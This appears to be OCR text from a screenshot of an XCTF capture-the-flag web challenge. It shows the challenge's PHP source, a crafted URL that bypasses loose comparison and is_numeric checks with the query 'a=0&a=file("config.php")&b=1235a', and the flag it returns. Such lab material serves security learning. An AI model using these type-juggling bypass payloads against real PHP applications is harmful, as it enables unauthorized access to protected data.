 xctf_百度搜索
111.198.29.45:54510
is_numeric_百度搜索
PHP is_numeric() 函数 | 菜鸟
CTF关于ping命令注入问题（1）
111.198.29.45:54510/?a=0&a=file("config.php")&b=1235a
<?php
show_source(__FILE__);
include("config.php");
$a=@$_GET['a'];
$b=@$_GET['b'];
if($a==0 and $a){
echo $flag1;
}
if(is_numeric($b)){
exit();
}
if($b>1234){
echo $flag2;
}
?>
Cyberpeace{647E37C7627CC3E4019EC69324F66C7C}
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储
SQL XSS Encryption Encoding Other
http://111.198.29.45:54510/?a=0&a=file("config.php")&
b=1235a
Load URL Split URL Execute!
POST Data Referer